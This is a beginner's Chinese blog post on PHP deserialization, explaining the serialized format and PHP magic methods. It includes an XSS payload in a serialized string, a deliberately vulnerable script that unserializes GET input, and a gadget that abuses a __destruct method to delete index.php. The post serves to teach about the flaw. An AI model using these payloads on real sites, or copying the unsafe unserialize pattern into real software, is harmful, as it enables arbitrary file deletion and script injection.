这里是一个PHP都不熟悉的小白同学,预习一下PHP反序列化



首先看下这个

class是声明一个类S,public模式的变量test

用new运算符来创立对象s

接着用序列化函数处理对象s



输出如下

O:代表object

1:代表对象名字长度为一个字符

S:对象的名称

1:代表对象里面有一个变量

s:数据类型

4:变量名称的长度

test:变量名称

s:数据类型

7:变量值的长度

pikachu:变量值

那么反序列化呢就是这样一个函数

$u=unserialize("O:1:"S":1:{s:4:"test";s:7:"pikachu";}");

echo $u->test; //得到的结果为pikachu

而一般存在漏洞的原因是因为魔术函数(magic function)

对象:可以对其做事情的一些东西。一个对象有状态、行为和标识三种属性。

类:一个共享相同结构和行为的对象的集合。

每个类的定义都以关键字class开头,后面跟着类的名字。

一个类可以包含有属于自己的变量,变量(称为“属性”)以及函数(“称为方法”)。

类定义了一件事物的抽象特点。通常来说,类定义了事物的属性和它可以做到的。类可能会包含一些特殊的函数叫magic函数,magic函数命名是以符号“_”开头的,比如_construct,_destruct,_toString,_sleep,_wakeup等。这些函数在某些情况下会自动调用,比如:_construct当一个对象创建时调用(constructor);_destruct当一个对象被销毁时调用(destructor);_toString当一个对象被当作一个字符串时使用。



在这输入

O:1:"S":1:{s:4:"test";s:29:"<script>alert('xss')</script>";}

就可以报错了。

不过这个倒也没有怎么利用magic function,所以我们继续来看下面的。

以下内容引用自https://blog.youkuaiyun.com/weixin_42751456/article/details/88758908



首先看看magic function的特性

<?php

class TestClass

{

//一个变量

public $variable = 'This is a string';

//一个简单的方法

public function PrintVariable()

{

echo $this->variable.'<br />';

}

//Constructor

public function __construct()

{

echo '__construct<br />';

}

//Destructor

public function __destruct()

{

echo '__destruct<br />';

}

//call

public function __toString()

{

return '__toString<br />';

}

}

//创建一个对象

//__construct会被调用

$object = new TestClass();

//创建一个方法

//‘This is a string’将会被输出

$object->PrintVariable();

//对象被当作一个字符串

//toString会被调用

echo $object;

//php脚本要结束时,__destruct会被调用

?>

//test1.php

会得到这样的结果

而以下是13个魔术函数

__construct()

实例化对象时被调用, 当__construct和以类名为函数名的函数同时存在时,__construct将被调用,另一个不被调用。

__destruct()

当删除一个对象或对象操作终止时被调用。

__call()

对象调用某个方法, 若方法存在,则直接调用;若不存在,则会去调用__call函数。

__get()

读取一个对象的属性时,若属性存在,则直接返回属性值; 若不存在,则会调用__get函数。

__set()

设置一个对象的属性时, 若属性存在,则直接赋值; 若不存在,则会调用__set函数。

__toString()

打印一个对象的时被调用。如echo obj;或printobj;

__clone()

克隆对象时被调用。如:t=newTest();t1=clone $t;

__sleep()

serialize之前被调用。若对象比较大,想删减一点东东再序列化,可考虑一下此函数。

__wakeup()

unserialize时被调用,做些对象的初始化工作。

__isset()

检测一个对象的属性是否存在时被调用。如:isset($c->name)。

__unset()

unset一个对象的属性时被调用。如:unset($c->name)。

__set_state()

调用var_export时,被调用。用__set_state的返回值做为var_export的返回值。

__autoload()

实例化一个对象时,如果对应的类不存在,则该方法被调用。

然后这里是一个漏洞实例。

首先定义一个logfile类

<?php

class logfile

{

//log文件名

public $filename = 'error.log';

//一些用于储存日志的代码

public function logdata($text)

{

echo 'log data:'.$text.'<br />';

file_put_contents($this->filename,$text,FILE_APPEND);

}

//destrcuctor 删除日志文件

public function __destruct()

{

echo '__destruct deletes '.$this->filename.'file.<br />';

unlink(dirname(__FILE__).'/'.$this->filename);

}

}

?>

//test5.php

再调用这个类

<?php

include 'test5.php'

class User

{

//类数据

public $age = 0;

public $name = '';

//输出数据

public function printdata()

{

echo 'User '.$this->name.' is'.$this->age.' years old.<br />';

}

}

//重建数据

$usr = unserialize($_GET['usr_serialized']);

?>

//一个示例代码

从代码中可以看到:usr=unserialize(usr=unserialize(_GET[‘usr_serialized’]);$_GET[‘usr_serialized’]是可控的,那么我们就可以构造输入删除任意文件

构造输入删除目录下的index.php文件:

<?php

include 'test5.php';

$object = new logfile();

$object->filename = 'index.php';

echo serialize($object).'<br />';

?>

//test7.php

然后就完成了!删掉了index.php

PHP反序列化与魔术函数

PHP反序列化与魔术函数

本文详细介绍了PHP反序列化的基本概念,包括类、对象的定义与序列化过程,并深入探讨了魔术函数的特性和可能引发的安全漏洞。通过具体示例展示了如何利用魔术函数进行攻击,以及如何构造输入来实现特定操作。

本文详细介绍了PHP反序列化的基本概念,包括类、对象的定义与序列化过程,并深入探讨了魔术函数的特性和可能引发的安全漏洞。通过具体示例展示了如何利用魔术函数进行攻击,以及如何构造输入来实现特定操作。

928

928

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?